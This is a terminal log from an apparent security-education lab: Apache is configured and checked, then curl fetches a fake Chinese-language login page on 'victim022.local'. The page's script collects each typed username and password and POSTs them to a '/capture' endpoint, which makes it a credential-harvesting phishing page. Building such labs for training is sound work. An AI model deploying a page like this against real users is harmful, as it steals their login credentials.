 root@openlab: ~/certs
Syntax OK
openlab@openlab:/root/certs$ clear
openlab@openlab:/root/certs$ sudo apache2ctl configtest
AH00558: apache2: Could not reliably determine the server's fully qualified domain name, using 30.0.0.24. Set the 'Serve
rName' directive globally to suppress this message
Syntax OK
openlab@openlab:/root/certs$ sudo systemctl status apache2
● apache2.service - The Apache HTTP Server
   Loaded: loaded (/lib/systemd/system/apache2.service; enabled; vendor preset: enabled)
  Drop-In: /lib/systemd/system/apache2.service.d
           └─apache2-systemd.conf
   Active: active (running) since Thu 2025-12-04 20:51:47 CST; 33s ago
  Process: 10604 ExecStop=/usr/sbin/apachectl stop (code=exited, status=1/FAILURE)
  Process: 10767 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUCCESS)
 Main PID: 10781 (apache2)
    Tasks: 55 (limit: 4702)
   CGroup: /system.slice/apache2.service
           ├─10781 /usr/sbin/apache2 -k start
           ├─10782 /usr/sbin/apache2 -k start
           └─10783 /usr/sbin/apache2 -k start

Dec 04 20:51:47 openlab systemd[1]: Starting The Apache HTTP Server...
Dec 04 20:51:47 openlab apachectl[10767]: AH00558: apache2: Could not reliably determine the server's fully qualified do
Dec 04 20:51:47 openlab systemd[1]: Started The Apache HTTP Server.

openlab@openlab:/root/certs$ curl -I http://victim022.local
HTTP/1.1 301 Moved Permanently
Date: Thu, 04 Dec 2025 12:52:30 GMT
Server: Apache/2.4.29 (Ubuntu)
Location: https://victim022.local/
Content-Type: text/html; charset=iso-8859-1

openlab@openlab:/root/certs$ curl -k https://victim022.local
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Secure Login - Victim Local</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            max-width: 500px;
            margin: 50px auto;
            padding: 20px;
            background-color: #f5f5f5;
        }
        .login-form {
            background: white;
            padding: 30px;
            border-radius: 8px;
            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
        }
        .form-group {
            margin-bottom: 20px;
        }
        label {
            display: block;
            margin-bottom: 5px;
            font-weight: bold;
        }
        input[type="text"],
        input[type="password"] {
            width: 100%;
            padding: 10px;
            border: 1px solid #ddd;
            border-radius: 4px;
            box-sizing: border-box;
        }
        button {
            background-color: #4CAF50;
            color: white;
            padding: 12px 20px;
            border: none;
            border-radius: 4px;
            cursor: pointer;
            width: 100%;
            font-size: 16px;
        }
        button:hover {
            background-color: #45a049;
        }
        .alert {
            padding: 10px;
            background-color: #f44336;
            color: white;
            border-radius: 4px;
            margin-bottom: 20px;
        }
    </style>
</head>
<body>
    <div class="login-form">
        <h2>安全用户登录</h2>
        <div class="alert">
            <strong>警告：</strong> 这是一个用于安全教育的测试站点。
        </div>

        <form id="loginForm">
            <div class="form-group">
                <label for="username">用户名：</label>
                <input type="text" id="username" name="username" required>
            </div>

            <div class="form-group">
                <label for="password">密码：</label>
                <input type="password" id="password" name="password" required>
            </div>

            <button type="submit">登录</button>
        </form>

        <div id="result" style="margin-top: 20px;"></div>
    </div>

    <script>
        document.getElementById('loginForm').addEventListener('submit', function(e) {
            e.preventDefault();

            const username = document.getElementById('username').value;
            const password = document.getElementById('password').value;

            // 模拟表单提交
            const resultDiv = document.getElementById('result');
            resultDiv.innerHTML = `
                <div style="background-color: #d4edda; color: #155724; padding: 10px; border-radius: 4px;">
                    登录尝试已记录：<br>
                    用户名：${username}<br>
                    密码：${password}
                </div>
            `;

            // 在真实场景中，这将被发送到服务器
            console.log('登录尝试：', { username, password });
            fetch("/capture", {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({ username, password })
            });
        });
    </script>
</body>
</html>
openlab@openlab:/root/certs$